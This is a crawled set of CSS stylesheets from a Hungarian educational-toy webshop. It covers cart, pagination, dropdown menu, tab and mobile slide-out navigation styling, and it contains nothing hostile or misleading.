		position: absolute;
		width: 34px;
		height: 30px;
		right: 42px;
		top: 12px;
		
	}
	.level2 , .level3  , .level4 { 
		padding-left: 0;
		margin-left: 0;
	}
	.top_mar_mobile {
		margin-top: 35px;
	}
	#szurok2 {
	margin: 0;
	}
	h1 {
	margin: 5px 0;
	}
}

@media all and (max-width: 720px){ 
	.termeklista {
		width: calc(100% - 20px);
		margin: 0px 10px 25px 0;
		padding:10px;
	}
}







.mm-slideout {
    z-index: 1;
}
.aurora-nanobar {
    background: rgba(0,0,0,0.8);
}
.aurora-nanobar {
    padding: 10px;
}
.aurora-nanobar {
    display: none;
    position: fixed;
    left: 0;
    right: 0;
    z-index: 99999;
    color: #fff;
    padding: 30px;
    text-align: center;
}
.pointer {
	cursor: pointer;
}

.aurora-nanobar_kosar {
	  background: rgba(0,0,0,0.8);
	 padding: 10px;
    color: #fff;
    text-align: center;
	margin: 15px;
}


.kosar_login_keret {
	border: 1px solid #77A83C;
	margin: 5px;
	padding: 10px;
	border-radius: 10px;
}
	
.kosar_parent{
    height: 100%;
    width: 100%;
    overflow: hidden;
	margin-bottom: -40px;
}

.kosar_child{
    width: 100%;
    height: 100%;
    overflow-x: scroll;
	padding-bottom: 40px;
}

--- FILE ---
content_type: text/css
request_url: https://fejlesztojatekvilag.hu/global_styles.css?v=1522222929
body_size: 1228
content:
/*Webshop közös css*/

#error_div {
	background: none repeat scroll 0 0 #FFFFFF;
	border: 1px solid #FF0000;
	line-height: 145%;
	margin: 0 0 10px 0;
	padding: 10px;
	overflow: hidden;
	font-family: Tahoma, Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #FF0000;
	font-weight: bold;
	border-radius: 10px;
}
#message_div {
	background: none repeat scroll 0 0 #FFFFFF;
	border: 1px solid #77A83C;
	line-height: 145%;
	margin: 0 0 10px 0;
	padding: 10px;
	overflow: hidden;
	font-family: Tahoma, Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #77A806;
	font-weight: bold;
	border-radius: 10px;
}
#info_div {
	background: none repeat scroll 0 0 #FFFFFF;
	/*border: 1px solid #77A83C;*/
	line-height: 145%;
	margin: 0 0 10px 0;
	padding: 10px;
	overflow: hidden;
	font-family: Tahoma, Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #666666;
	/*font-weight: bold;*/
	border-radius: 10px;
}
.cart_button {
	
	text-decoration: none;
	text-align: center;
	color: #FFFFFF;
	border: 1px solid #b7b7b7;	
	float: left;
	height: 26px !important;
	line-height: 26px;
	background-image: url('web_pic/bg_button_green.png');
	background-repeat: repeat-x;
	background-position: center;
	padding: 0 8px;
	margin: 0;
	/*font-size: 16px;*/
	font-size: 12px;
	/*font-weight: bold;*/
	font-family: Tahoma, Arial, Helvetica, sans-serif;

}

.cart_button:hover {
	background-image: url('web_pic/bg_menu_hover.jpg');
	background-repeat: repeat-x;
	background-position: center;
	color: #333333;
}

.top {
	vertical-align: top;
}

.athuzott {
	text-decoration: line-through;
}
.red {
	color: #9b0202;
}
.green {
	color: #336600;
}
.right {
	text-align: right;
}

div#lapoz ul {
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width: auto;
	text-align: left;
}

div#lapoz ul li {
	display: inline-block;
	margin: 0px 3px 0px 3px;
	
	color: #999;
	background: #fff;
	cursor: pointer;
	border: 1px solid #d7d7d7;
	font-weight: bold;
	padding: 0px 0px 0px 0px;
	vertical-align: middle;
	border-radius: 5px;
	height: 24px;
}

.lapoz_egy_aktiv {
	font-size: 11px;
	color: #FFFFFF;
	background-color: #0099cc;
	min-width: 20px;
	text-align: center;
	float: left;
}
.lapoz_egy_aktiv a{
	color: #FFFFFF;
}

.lapoz_egy {
	font-size: 11px;
	color: #999;
}

.lapoz_egy a {
	font-size: 11px;
	color: #999;
	background-color: #fffffff;
	min-width: 10px;
	height: 24px;
	text-align: center;
	float: left;
	text-decoration: none;
	padding-left: 5px; 
	padding-right: 5px; 
	border-radius: 5px;
}

.lapoz_egy a:hover {
	background-color: #0099cc;
	color: #FFFFFF;
}
div#lapoz select{
	border: 1px solid #d7d7d7;
	color: #333333;
	width: auto;
	margin: 0px;
}
.p_tulajdonsag {
	padding-top: 2px;
	padding-bottom: 2px;
	margin: 0px;
}
.p_tulajdonsag_small {
	padding-top: 2px;
	padding-bottom: 2px;
	margin: 0px;
	font-size: 12px;
	line-height: 100%;
}


.kosar_table {
	padding: 0px;
	margin: 0px;
	border-collapse: collapse;
	border: 1px solid #C0C0C0;
	font-size: 12px;
	border-spacing: 0px;
}
.kosar_table td{
	padding: 8px;
	margin: 0px;
	border: 1px solid #C0C0C0;
	vertical-align: middle;
}
.kosar_table td.title{
	padding: 5px;
	border: 1px solid #C0C0C0;
	background: #ebebeb;
	/*color: #666666;*/
	text-align: center;
}

.kosar_table td.right{
	text-align: right;
}
#kosar_kulso_div h4{
	color: #9b0202;
	font-size: 14px;
	/*padding: 0px;*/
	background-color: #f0f0f0;
	margin: 15px 0 5px  0;
}
#kosar_kulso_div h2{
	color: #9b0202;
	font-size: 18px;
	padding: 0px;
	margin: 0px;
}
.athuzas {
	text-decoration: line-through;
}
.reg_table {
	font-size: 12px;
	border-collapse: collapse;
}
.reg_title {
	color: #333333;

}
.reg_title_error {
	color: #FF0000;

}
.reg_table input.text_error {
	border: 1px solid #FF0000;
	color: #FF0000;
}
.PricesalesPrice {
	color: #CB1010 !important;
	font-size: 13px !important;
	font-weight: bold;
}
.font_24 {
	font-size: 18px;
}
.customer-comment{
	text-align:center;
	border-top:solid #E9E8E8 1px;
	margin:10px 0 0;
	padding:10px 0 0;
}
.kozep {
	margin-right: 0px;
	margin-left: 0px;
}
.kozep .button{
	float: none;
	width: 100px;
}

.bankkartyak {
	position: absolute;
	bottom: 10px;
	right: 260px;
}

.reg_tr_bg {
	background-color: #E0E0E0;
	border-right-style: solid;
	border-right-width: 15px;
	border-right-color: #999999;
	padding-right: 5px;
}

.sum_table {
	border-collapse: collapse;
	border: 1px solid #000000;
	font-size: 12px;
	font-family: Tahoma, Arial, Helvetica, sans-serif;
	color: #000000;
	text-align: left;
	font-weight: normal;
}
.sum_cell {
	border: 1px solid #000000;
}
.sum_cell_also {
	border: 1px solid #000000;
}
.sum_fejlec_bg {
	background-color: #CCCCCC;
	border: 1px solid #000000;
}
.sum_fejlec_1 {
	font-size: 14px;
	font-weight: bold;
}
.sum_fizetendo {
	font-size: 18px;
	font-weight: bold;
	border: 1px solid #000000;
}
.sum_regiar {
	font-size: 14px;
	text-decoration: line-through;
}
.sum_term_tr_0 {
	background-color: #EAEAEA;
}
.sum_term_tr_1 {
	background-color: #F3F3F3;
}
.reg_login_button_bg {
	background-color: #CCCCCC;
	width: 120px;
	text-align: center;
	border-style: none;
}
.bottom_boarder {
	border-bottom-style: solid;
	border-bottom-width: 1px;
	border-bottom-color: #b7b7b7;
}
@media all and (min-width: 1025px)
{
	#exitpopup {z-index:999999; width:670px; min-height:450px; margin:0px auto; display:none; position:fixed; color:#000000; padding:20px; background:rgb(255, 255, 255);}
	#exitpopup_bg {z-index:999998; display: none; width:100%; height:100%; position:fixed; background:#000000; opacity: .8; filter:alpha(opacity=0.8); margin-top: -10px;}
}

@media all and (max-width: 1024px)
{
	#exitpopup_bg {
		position: absolute; 
		bottom: 0; 
		right: 0;
		display: none; 
		width: 1px;
		height: 1px; 
		z-index: 0;
	}
	#exitpopup {
		position: absolute; 
		bottom: 0; 
		right: 0;
		display: none; 
		width: 1px;
		height: 1px; 
		z-index: 0;
	}
}


--- FILE ---
content_type: text/css
request_url: https://fejlesztojatekvilag.hu/style_menu.css?v=1493995419
body_size: 1620
content:
.bg_menu {
	background-color: #80be09;
}
div.gk-menu ul{
	list-style: none;
	clear: both;
}

div.gk-menu ul li {
	/*line-height: 1.9;*/
	margin-right: 3px;
	
	border-top-right-radius: 10px;
	border-top-left-radius: 10px;
	
}
div.gk-menu ul li.tabs{
	/*line-height: 1.9;*/
	margin-right: 3px;
	
	border-top-right-radius: 10px;
	border-top-left-radius: 10px;
	box-shadow:inset -3px -1px 6px 0 rgba(0,0,0,0.5);
	font-weight: bold;
}

div.gk-menu ul li.kiemelt{
	margin-top: 5px;
	height: 55px;
	line-height: 100px;
	
}
div.gk-menu > ul.level0 > li.kiemelt > a {
	height: 55px;
	line-height: 55px;
	color: #ffff33;

}
div.gk-menu > ul.level0 > li.kiemelt > a:hover,  div.gk-menu > ul.level0 > li.kiemelt > a.active{
	color: #000000;

}
div.gk-menu ul li.kiemelt img{
	margin: 5px 10px 0px 0px;
	float: left ;
}
#gkMenu {
	/*margin-bottom: 15px;*/
	
}

div.gk-menu {
	text-decoration: none;
	position: relative;
	/*margin-top: 38px;*/
	text-transform: uppercase;
	/*height: 30px;*/
	margin: 0px auto 0px auto;
	max-width: 1172px;
	width: 100%;
	position: relative;
	
}

div.gk-menu a {
	text-decoration: none;
}

div.gk-menu > ul.level0 {
	/*background: url('web_pic/bg_menu.jpg') repeat-x center;*/
	height: 24px;
	margin: 0;
	padding: 0;
	width: 100%;
	margin-left: 20px;
	
}


div.gk-menu > ul.level0 > li:first-child {
	/*background: none;*/
	background-position: center top;
	/*background-image: url('web_pic/menu_bg.png');*/
	background-repeat: repeat-x;
	
}
div.gk-menu > ul.level0 > li > a , div.gk-menu2 > ul.level0 > li > a {
	color: #FFFFFF;
	font-size: 14px;
	/*font-weight: bold;*/
	height: 28px;
	line-height:28px;
	display: block;
	list-style-type: none;
	float: left;
	padding-right: 15px;
	padding-left: 15px;
	text-decoration: none;
	
}

div.gk-menu > ul.level0 > li > a.except_01  {
	/*background-color: rgba( 0, 0 , 0, 0.2);
	border-radius: 4px; */
	font-weight: bold;
	text-shadow: 1px 2px #000000;
	
}
div.gk-menu > ul.level0 > li.except_02  {
	background-color: rgba( 0, 0 , 0, 0.2);
	border-radius: 0px; 
	color: #ffffff;
	font-size: 14px;
	padding: 0 15px;
	height: 28px;
}

div.gk-menu > ul > li > a > span {
	height: 24px;
	line-height: 24px;
	display: block;
	/*padding: 0 20px;*/
}
div.gk-menu > ul > li:hover > a,div.gk-menu > ul > li > a {
	color: #000000;

}
div.gk-menu > ul > li.active > a,div.gk-menu > ul > li > a {
	/*background: url('web_pic/menu_bg_active.png') repeat-x center top;*/
	color: #000000;
	position: relative;
}


div.gk-menu > ul > li.akcio > a,div.gk-menu > ul > li > a {
	/*background: url('web_pic/bg_menu_active.png') repeat-x center;*/
	color: #ff5a00;
	position: relative;
	
}
div.gk-menu > ul > li.akcio:hover > a,div.gk-menu > ul > li > a {
	/*background: url('web_pic/bg_menu_active.png') repeat-x center;*/
	color: #FF0000;
	position: relative;
}

div.gk-menu > ul > li.active:first-child > a,div.gk-menu > ul > li:hover:first-child > a{
	/*background: url('web_pic/menu_bg_active.png') repeat-x center top;*/
	color: #000000;
}

div.gk-menu > ul > li.last:hover > a > span,div.gk-menu > ul > li.last.active > a > span,div.gk-menu > ul > li.active > a > span,div.gk-menu > ul > li:hover > a > span {
	/*background: url('web_pic/menu_separator.png') no-repeat right top;*/
}

div.gk-menu > ul > li.last > a > span {
	background: none;
}

div.gk-menu > ul.level0 > li > a > span.menu-desc, div.gk-menu2 > ul.level0 > li > a > span.menu-desc {
	display: none;
}

/* a little bit of CSS magic to avoid doubled separators ;
	) */
div.gk-menu li:hover + li.active > a,div.gk-menu li.active + li:hover > a {
	/*background: url('web_pic/bg_menu_active.png') repeat-x center;*/
}

div.gk-menu > ul.level0 > li > .childcontent  {
	/*margin: 0px !important;*/
	margin-top:28px;
}

div.gk-menu > ul.level0 > li > .childcontent .childcontent, div.gk-menu2 > ul.level0 > li > .childcontent .childcontent{
	margin-top: -31px;
	margin-left: 180px 
}

.gk-menu ul.level0 div.childcontent, .gk-menu2 ul.level0 div.childcontent {
	/*background-position: center;*/
/*	border: 1px solid #FFFFFF;*/
	font-size: 14px;
	font-weight: normal;
	z-index: 10000;
	/*background-color: #00FFFF;*/
	/*background-image: url('web_pic/menu_bg.png');*/
	background-repeat: repeat-x;
	background-position: center top;
	text-transform: uppercase;
	height: auto;
	line-height: 20px;
}

div.gk-menu > ul.level0 > li > .childcontent .module {
	color: #333333;
	line-height: 50px;
}

div.gk-menu > ul.level0 > li .childcontent ul , div.gk-menu2 > ul.level0 > li .childcontent ul{
	/*background-image: url('web_pic/menu_bg.png');*/
	background-repeat: repeat-x;
	background-position: center top;
	height: auto;
	line-height: 24px;
	
}

div.gk-menu > ul.level0 > li .childcontent div.group , div.gk-menu2 > ul.level0 > li .childcontent div.group{
	padding: 5px 7px;
}

div.gk-menu > ul.level0 > li .childcontent ul li, div.gk-menu2 > ul.level0 > li .childcontent ul li  {
	line-height: 24px;
	margin: 0;
	padding: 0 20px;
	/*background-image: url('web_pic/menu_bg.png');*/
	background-repeat: repeat-x;
	background-position: center top;
	/*border-bottom-style: solid;
	border-bottom-width: 1px;
	border-bottom-color: #b7b7b7;*/
	box-shadow: none;
}

div.gk-menu > ul.level0 > li .childcontent ul li.first {
	padding: 0 20px;
	/*border: none;*/
	/*border-bottom-style: solid;
	border-bottom-width: 1px;
	border-bottom-color: #b7b7b7;*/

}
div.gk-menu > ul.level0 > li .childcontent ul li.last {
	padding: 0 20px;
	border: none;
	/*border-bottom-style: solid;
	border-bottom-width: 5px;
	border-bottom-color: #b7b7b7;*/

}

div.gk-menu > ul.level0 > li .childcontent div.gk-group-content li {
	padding: 0 5px; 

}

div.gk-menu > ul.level0 > li .childcontent ul li:hover,div.gk-menu > ul.level0 > li .childcontent ul li:hover>a {
	color: #000000;
	/*background-image: url('web_pic/menu_bg.png');*/
	background-repeat: repeat-x;
	background-position: center top;

}

div.gk-menu > ul.level0 > li .childcontent ul li a {
	color: #FFFFFF;
	background: none !important;
}

div.gk-menu > ul.level0 > li .childcontent ul li a span.menu-desc {
	display: block;
	margin: 0;
}

div.gk-menu > ul.level0 > li > .childcontent .childcontent li {
	padding: 0 20px !important;
}

div.gk-menu > ul.level0 > li .childcontent .gkcol ul {
	padding: 0 !important;
}

div.gk-menu > ul.level0 > li li.group {
	height: auto !important;
}

div.gk-menu > ul.level0 > li ul.level1 li.group {
	background: none !important;
	padding: 0 !important;
	margin: 0 !important;
}

div.gk-menu > ul.level0 > li li.group .group-title {
	margin: 0 0 5px 0;
	border: 1px solid #577b15;
	padding: 0 0 5px 5px;
}

div.gk-menu > ul.level0 > li li.mod span.menu-title {
	font-weight: bold;
	font-size: 10px;
}

div.gk-menu > ul.level0 > li li .gk-group-content span.menu-title {
	font-weight: normal;
	font-size: 10px;
}

div.gk-menu > ul.level0 > li li.group .group-title .menu-title {
	font-weight: bold;
	color: #333333;
	font-size: 10px;
}

div.gk-menu > ul.level0 > li li.group .group-title .menu-desc {
	line-height: 12px;
	font-size: 10px;
	color: #333333;
}

div.gk-menu > ul.level0 > li li.group .gk-group-content > ul {
	margin: 0 !important;
	padding: 0;
}
/* Dropline & Split menu */
div#gkDropMain {
	/*background: url('web_pic/menu_right.png') no-repeat right 0;*/
	height: 24px;
	padding-right: 4px;
	clear: both;
}

div#gkDropMain a {
	text-decoration: none;
}

div#gkDropMain > ul {
	/*background: url('web_pic/bg_menu.png') repeat-x center;*/
	height: 24px;
	margin: 0;
	padding: 0;
	width: 100%;
}

div#gkDropMain > ul > li:first-child {
	background: none;
}

div#gkDropMain > ul > li > a {
	color: #383838;
	font-size: 10px;
	/*font-weight: bold;
	text-transform: uppercase;*/
	height: 24px;
	line-height: 24px;
	display: block;
}

div#gkDropMain > ul > li > a > span {
	height: 24px;
	line-height: 24px;
	display: block;
	/*background: url('web_pic/menu_separator.png') no-repeat right bottom;*/
	padding: 0 20px;
}

div#gkDropMain > ul > li.active > a,div#gkDropMain > ul > li:hover > a {
	/*background: url('web_pic/bg_menu.png') no-repeat -459px top;*/
	color: #333333;
	left: -1px;
	position: relative;
}

div#gkDropMain > ul > li.active:first-child > a,div#gkDropMain > ul > li:hover:first-child > a {
	/*background: url('web_pic/bg_menu.png') repeat-x center;*/
	left: -1px;
}

div#gkDropMain > ul > li.last:hover > a > span,div#gkDropMain > ul > li.last.active > a > span,div#gkDropMain > ul > li.active > a > span,div#gkDropMain > ul > li:hover > a > span {
	/*background: url('web_pic/menu_separator.png') no-repeat right top;*/
}

div#gkDropMain > ul > li.last > a > span {
	background: none;
}

div#gkDropMain > ul.level0 > li > a > span.menu-desc {
	display: none;
}

div#gkDropMain > ul > li > a > span.menu-desc {
	display: none;
}

/* a little bit of CSS magic to avoid doubled separators ;
	) */
div#gkDropMain li:hover + li.active > a,div#gkDropMain li.active + li:hover > a {
/*	background: url('web_pic/bg_menu.png') repeat-x center; */
}

div.gk-menu {
	height: 28px;
}

div.gk-menu > ul.level0 {
	height: 28px;
}

div.gk-menu > ul.level0 > li {
	float: left;
	width: auto;
}

div.gk-menu > ul.level0 > li > a {
	display: block;
}

div.gk-menu > ul.level0 > li > a > span.menu-title {
	display: block;
}

div.gk-menu > ul.level0 > li > a > span.menu-desc {
	display: block;
}

div.gk-menu > ul.level0 > li > .childcontent,div.gk-menu > ul.level0 > li > .childcontent .childcontent {
	position: absolute;
	left: -999em;
	z-index: 999;
	min-width: auto;
}

div.gk-menu > ul.level0 > li > .childcontent .gkcol {
	float: left;
}

div.gk-menu > ul.level0 > li:hover > .childcontent,div.gk-menu > ul.level0 > li:hover > .childcontent li:hover > .childcontent {
	left: inherit;
}

div.gk-menu > ul.level0 > li:hover > .childcontent .childcontent {
	margin-left: 180px;
}

#gkComponent {
	display: inline-block;
	width: 647px;
}

html[xmlns] #gkComponent {
	display: block;
}

* html #gkComponent {
	height: 1%;
}

@media all and (max-width: 1023px){ 
	div.gk-menu > ul.level0 > li > a , div.gk-menu2 > ul.level0 > li > a {
		font-size: 12px;
		padding-right: 10px;
		padding-left: 10px;
		text-decoration: none;
		
	}	
}

--- FILE ---
content_type: text/css
request_url: https://fejlesztojatekvilag.hu/css/multi_menu_style.css?v=1636565752
body_size: 1570
content:
.header_categories_wrapper{
	text-align:center;
	min-height:40px; 
	padding:0;
	position:relative; 
	width: 1152px; 
	margin: 0 auto; 
	cursor: pointer;
}
.header_categories_wrapper .slide-categories, .header_categories_wrapper .sf-vertical{
	padding:3px 0;
}
.header_categories_wrapper .slide-categories li,.header_categories_wrapper .sf-vertical li{
	display:none;
}
.header_categories_wrapper .horizontal-basic .children,.header_categories_wrapper .vertical-basic .children{
	display:none;
}
.header_categories_wrapper .module{
	/*text-align:left;*/
	margin:0 auto;
	position:relative;
	background:transparent;
}
.header_categories_wrapper .module .middle{
	width:auto;
	padding:0;
}
.header_categories_wrapper ul{
	
	width: auto;
	display: inline-block;
	margin:0 auto; padding: 0; 
}
.header_categories_wrapper ul li{
	padding:0;
	float:none;
	display:inline-block;
	vertical-align:bottom;
	box-shadow:0 0 30px rgba(0,0,0,0.1);
	-webkit-box-shadow: 0 0 30px rgba(0,0,0,0.1);
	-moz-box-shadow: 0 0 30px rgba(0,0,0,0.1);
	position:static;
	text-align:left;
	
}
.header_categories_wrapper .module .top,.header_categories_wrapper .sf-sub-indicator{
	display:none;
}
.children .sf-sub-indicator{
	display:inline;
}
.vertical-basic li a{
	float:none;
	display:inline-block;
}
.header_categories_wrapper ul li a,.header_categories_wrapper ul li a:visited{
	background:none;
	color:#ffffff;
	text-shadow:1px 1px 2px rgba(0,0,0,0.15);
	height:50px;
	/*text-transform:uppercase;*/
	line-height:50px;
	padding:0 14px;
	font-size:15px;
	font-weight:bold;
	text-decoration:none;
	transition:all 0.1s ease-in-out 0s;
	-webkit-transition: all 0.1s ease-in-out 0s;
	-moz-transition: all 0.1s ease-in-out 0s;
	-o-transition: all 0.1s ease-in-out 0s;
	-ms-transition: all 0.1s ease-in-out 0s;
	
	text-shadow: 1px 1px #000000;
}
.header_categories_wrapper ul.category_menu > li > a{
	box-shadow:inset -3px -1px 6px 0 rgba(0,0,0,0.5);
	-webkit-box-shadow: inset -3px -1px 6px 0 rgba(0,0,0,0.5); 
	-moz-box-shadow: inset -3px -1px 6px 0 rgba(0,0,0,0.5);
	border-radius:10px 10px 0 0;-webkit-border-radius: 10px 10px 0 0;
	-moz-border-radius: 10px 10px 0 0;
	-o-border-radius: 10px 10px 0 0;
	-ms-border-radius: 10px 10px 0 0;
	padding: 0 6px;
}
.header_categories_wrapper ul.category_menu > li:first-child > a{background:#CD295D;}
.header_categories_wrapper ul.category_menu > li:first-child .children{background:#CD295D;}
.header_categories_wrapper ul.category_menu > li:nth-child(2) .children,.header_categories_wrapper ul.category_menu > li:nth-child(2) > a{background:#FCBD00;}
.header_categories_wrapper ul.category_menu > li:nth-child(3) .children,.header_categories_wrapper ul.category_menu > li:nth-child(3) > a{background:#FF3B32;}
.header_categories_wrapper ul.category_menu > li:nth-child(4) .children,.header_categories_wrapper ul.category_menu > li:nth-child(4) > a{background:#0069A2;}
.header_categories_wrapper ul.category_menu > li:nth-child(5) .children,.header_categories_wrapper ul.category_menu > li:nth-child(5) > a{background:#00C0C9;}
.header_categories_wrapper ul.category_menu > li:nth-child(6) .children,.header_categories_wrapper ul.category_menu > li:nth-child(6) > a{background:#ABD9B5;}
.header_categories_wrapper ul.category_menu > li:nth-child(7) .children,.header_categories_wrapper ul.category_menu > li:nth-child(7) > a{background:#C9DC07;}
.header_categories_wrapper ul.category_menu > li:last-child > a{ 
	background:#C9DC07;
	padding:0 10px;
	font-weight:900;
	transition:none;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
}
.header_categories_wrapper ul.category_menu > li > a:hover{
	color: #000000;
	text-shadow: none;
}
.header_categories_wrapper ul.category_menu > li:last-child > a:hover{}
.header_categories_wrapper ul li a:hover,.header_categories_wrapper ul li a:active{background:#ececec;}
.header_categories_wrapper ul li a:hover{}
.header_categories_wrapper ul.category_menu > li.parent:hover{}
.header_categories_wrapper ul.category_menu > li.parent > a:hover{}
.header_categories_wrapper ul.category_menu > li.selected > a,.header_categories_wrapper ul.category_menu > li.selected > a:visited{color:#ffffff;height:56px; }
.header_categories_wrapper ul.category_menu > li.selected > a:hover, .header_categories_wrapper ul.category_menu > li.selected > a:active{color:#ffffff;}
.header_categories_wrapper ul li b{text-decoration:none;font-weight:600;}
.header_categories_wrapper ul li ul{padding:0;background:rgba(0,0,0,0) none repeat scroll 0 0;font-size:14px;color:#1f1f1f;}
.header_categories_wrapper .category_menu > .category-list > .children{top:50px;z-index:1000; }
.header_categories_wrapper .category_menu > .category-list:nth-child(1) > .children{width:auto; left:17px;}
.header_categories_wrapper .category_menu > .category-list:nth-child(2) > .children{width:auto;left:17px;}
.header_categories_wrapper .category_menu > .category-list:nth-child(3) > .children{width:auto;left: 200px;} /*left:395px;*/
.header_categories_wrapper .category_menu > .category-list:nth-child(4) > .children{width:auto;left:36px;}
.header_categories_wrapper .category_menu > .category-list:nth-child(5) > .children{width:auto;left:600px;}
#category .dropDownParent.align-1 ul{top:50px;min-width:0;}
/*
.header_categories_wrapper .category_menu > .category-list:nth-child(2) > .children{width:450px;left:195px;}
.header_categories_wrapper .category_menu > .category-list:nth-child(3) > .children{width:auto;left:17px;}
*/
#category .dropDownParent{position:static;top:50px;}
#category .dropDownParent ul{top:50px;min-width:0;}

.header_categories_wrapper ul li ul li{float:none;display:block;padding:0;}
.header_categories_wrapper ul li ul li a,.header_categories_wrapper ul li ul li a:visited{border:0;margin:0;height:auto;line-height:34px;padding:0 30px;white-space:nowrap;font-size:14px;text-shadow:none;background:transparent;}
.header_categories_wrapper ul li ul li a:hover,.header_categories_wrapper ul li ul li a:active{text-decoration:none;border:0;background: rgba(0,0,0, 0.2);}
.header_categories_wrapper .subTreeDropDown{line-height:1.5em;}


.subcategory_list {
    width: 100%;
    font-size: 0;
}

.subcategory_item {
    padding: 8px 0;
    text-align: center;
    display: inline-block;
    width: 33%;
    font-size: 11px;
    vertical-align: top;
    box-sizing: border-box;
    position: relative;
}

.subcategory-description {
    position: absolute;
    z-index: 102;
    text-align: left;
    width: 100%;
    padding: 10px;
    box-sizing: border-box;
    visibility: hidden;
    opacity: 0;
    transition: visibility 0s linear 0.3s, opacity 0.3s linear;
}

.orderby {
    margin: 15px 0;
    position: relative;
    z-index: 1;
}

.display-text {
    display: none;
}

.sort {
    float: right;
}

.sort-title {
    float: left;
}

.sort_text {
    float: left;
    padding: 3px 3px 0 0;
}

.sort_select {
    float: right;
}

.sort select {
    font-size: 11px;
    margin: 0;
    padding: 0;
}

#pagination_top {
    background: none;
    float: left;
}

.pagination .links {
    float: left;
    width: 250px;
}

.pagination .results {
    float: right;
    padding-top: 2px;
}

/* /list page */






/* categories module */

#container ul.sf-vertical ul {
    list-style: none;
    
}

.vertical-basic li {
    padding: 5px 15px;
}

#category ul li ul li,
.vertical-basic li ul li,
ul.slide-categories li ul li {
    list-style: none;
    border: 0;
}

#category .dropDownParent.align-1 {
    position: static;
}

#category .category_menu.sf-horizontal {
    position: static;
}

#category .middle {
    position: relative;
}

#category .dropDownParent.align-0 ul {
    left: 0;
}

#category .dropDownParent.align-1 ul {
    left: 200px;
}

#category .dropDownParent.align-2 ul {
    right: 0;
    left: auto;
}

#category .subTreeDropDown {
    z-index: 200;
}

#category .subTreeDropDown > li {
    padding: 10px;
}

.sf-horizontal .subTreeDropDown ul {
    display: block !important;
    visibility: visible !important;
    position: static !important;
}

.sf-horizontal .subTreeDropDown li {
    position: static !important;
    float: none !important;
}

.sf-horizontal .subTreeDropDown a {
    position: static !important;
}

/* /categories module */



#category li {
	overflow: hidden;
}





/* ESSENTIAL STYLES */

.sf-horizontal {
	position: relative;
	z-index: 1900;
}

.sf-horizontal,
.sf-horizontal * {
	list-style: none;
}

.sf-horizontal li {
	position: relative;
	margin: 0;
	padding: 0;
	
}

.sf-horizontal ul {
	position: absolute;
	display: none;
	top: 100%;
	left: 0;
	z-index: 10;
	 
}

.sf-horizontal > li {
	float: left;
	margin-right: 5px;
	
}

.sf-horizontal li:hover > ul,
.sf-horizontal li.sfHoverHorizontal > ul {
	display: block;
}

.sf-horizontal a {
	display: block;
	position: relative;
}

.sf-horizontal ul ul {
	top: 0;
	left: 100%;
}


.viszonyit {
	position: relative;
	width: 100%;
}




--- FILE ---
content_type: text/css
request_url: https://fejlesztojatekvilag.hu/tabs.css?v=1430221995
body_size: 46
content:
div.tabs {
    border: none;
    clear: left;
}

div.tabs.inactive {
	display: none;
}

ol#toc {
    height: 23px;
    list-style: none;
    margin: 0;
    padding: 0;
}

ol#toc a {
	background-image: url('../images/tab_bg.png');
	background-repeat: no-repeat;
	background-position: right bottom;

    color: #FFFFFF;
    display: block;
    float: left;
    padding-left: 10px;
    padding-right: 5px;
	margin-right: 15px;
    text-decoration: none;
}

ol#toc a:hover {
    background-image: url('../images/tab_bg_hover.png');
	background-repeat: no-repeat;
	background-position: right bottom;
}

ol#toc a:hover span {
}

ol#toc li {
    float: left;
    margin: 0 1px 0 0;
}

ol#toc li a.active {
    background-image: url('../images/tab_bg_active.png');
	background-repeat: no-repeat;
	background-position: right bottom;
    color: #000000;
    font-weight: bold;
}

ol#toc li a.active span {
    background-position: 100% -60px;
}

ol#toc span {
    display: block;
    line-height: 2em;
    padding-right: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://fejlesztojatekvilag.hu/css/jquery.fs.shifter.css?v=1498494789
body_size: 768
content:
/* 
 * Shifter v3.1.2 - 2015-04-04 
 * A jQuery plugin for simple slide-out mobile navigation. Part of the Formstone Library. 
 * http://classic.formstone.it/shifter/ 
 * 
 * Copyright 2015 Ben Plum; MIT Licensed 
 */


.shifter-open {
  overflow: hidden;
}
.shifter-open .shifter-page *,
.shifter-open .shifter-header * {
  pointer-events: none;
}
.shifter-navigation {
  display: none;
  opacity: 0;
   
}
.shifter-handle {
  /*display: none;*/
  
}
.shifter-enabled .shifter-page {
  min-height: 100%;
  position: relative;
  z-index: 1;
 /* background: #ffffff;
  box-shadow: 2px 0 2px rgba(0, 0, 0, 0.15);*/
  display: block;
  overflow: hidden;
}
.shifter-enabled.shifter-left .shifter-page {
  box-shadow: -2px 0 2px rgba(0, 0, 0, 0.15);
}
.shifter-enabled .shifter-navigation {
 
  width: 240px;
  height: 90%;
  position: fixed;
  top: 45px;
  z-index: 0;
  background-color: #85cc00;
  display: block;
  overflow: auto;
  pointer-events: none;
  -webkit-transition: opacity 0.001s linear 0.2s, -webkit-transform 0.2s ease;
          transition: opacity 0.001s linear 0.2s, transform 0.2s ease;
		
}
.shifter-enabled .shifter-page,
.shifter-enabled .shifter-header,
.shifter-enabled .shifter-navigation {
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}
.shifter-enabled .shifter-page,
.shifter-enabled .shifter-header {
  -webkit-transform: translate3D(0, 0, 0);
      -ms-transform: translate3D(0, 0, 0);
          transform: translate3D(0, 0, 0);
  -webkit-transition: -webkit-transform 0.2s ease;
          transition: transform 0.2s ease;
}
.shifter-enabled .shifter-handle {
 
  width: 24px;
  height: 32px;
  position: relative;
  cursor: pointer;
  display: block;
  overflow: hidden;
   text-indent: 200%;
  white-space: nowrap;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
	  
}
.shifter-enabled .shifter-handle:after {
  height: 2px;
  width: 14px;
  position: absolute;
  top: 0px;
  right: 0;
  bottom: 0;
  left: 0;
  background: #ffffff;
  box-shadow: 0 5px 0 #ffffff, 0 -5px 0 #ffffff;
  content: '';
  display: block;
  margin: auto;
}
.shifter-enabled .shifter-navigation {
  right: 0;
  -webkit-transform: translate3D(0, 0, 0);
      -ms-transform: translate3D(0, 0, 0);
          transform: translate3D(0, 0, 0);
}
.shifter-open .shifter-page,
.shifter-open .shifter-header {
  -webkit-transform: translate3D(-270px, 0, 0);
